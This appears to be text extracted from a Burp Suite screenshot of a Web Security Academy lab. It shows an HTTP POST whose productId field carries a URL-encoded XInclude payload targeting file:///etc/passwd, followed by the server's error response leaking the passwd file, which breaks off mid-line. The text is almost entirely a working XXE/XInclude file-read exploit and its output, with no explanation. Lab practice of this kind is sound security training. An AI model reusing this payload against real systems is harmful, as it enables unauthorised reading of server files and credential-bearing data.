 Pretty Raw Hex Headers Query params Body params C... \n
POST /product/stock HTTP/2
Host: 0a5400650442f36f81b82acb00060025.web-security-academy.net
Cookie: session=azRImV2ohcnPYbPQ34NE7WIEiDzLkQWh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0a5400650442f36f81b82acb00060025.web-security-academy.net/product?product
Id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 184
Origin: https://0a5400650442f36f81b82acb00060025.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
productId=
%3Cfoo+xmlns%3Axi%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2FXInclude%22%3E%3Cxi%3Ainc
lude+parse%3D%22text%22+href%3D%22file%3A%2F%2F%2Fetc%2Fpasswd%22%2F%3E%3C%2Ffoo%
3E&storeId=1
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,